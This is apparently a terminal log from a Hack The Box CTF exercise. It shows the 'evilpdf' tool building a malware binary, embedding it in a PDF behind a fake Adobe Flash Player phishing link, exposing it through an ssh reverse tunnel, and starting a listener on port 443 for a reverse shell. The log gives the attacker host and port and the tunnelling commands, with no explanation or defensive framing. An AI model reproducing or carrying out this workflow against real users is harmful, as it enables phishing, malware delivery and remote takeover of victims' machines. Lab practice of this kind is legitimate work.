 v1.1 coded by @linux_choice (twitter)
github.com/thelinuxchoice/evilpdf
[+] PDF path (Default: adobe.pdf ): /home/kali/Ctf/htb/machines/certificate/evil.pdf
[+] Append custom file? [Y/n] n
[+] Exe file name (Default: getadobe ):
[+] LHOST: 10.10.11.108
[+] LPORT (Default: 4444 ): 443
[+] Phishing URL (Default: https://get.adobe.com/flashplayer/ ):
[+] Building malware binary
[+] Converting malware binary to base64
[+] Injecting Data URI (base64) code into page.html
[+] Generating PDF file...
[+] Attaching page.html to PDF...
[+] EvilPDF created!
[+] Converting PDF file to base64
[+] Injecting Data URI (base64) code into index.html
[+] Expose the server with command:
[+] php -S 0.0.0.0:3333 & \ & ssh -R 80:localhost:3333 custom-subdomain@ssh.localhost.run
[+] Start Listener? [Y/n]
[+] Listening connection:
listening on [any] 443 ...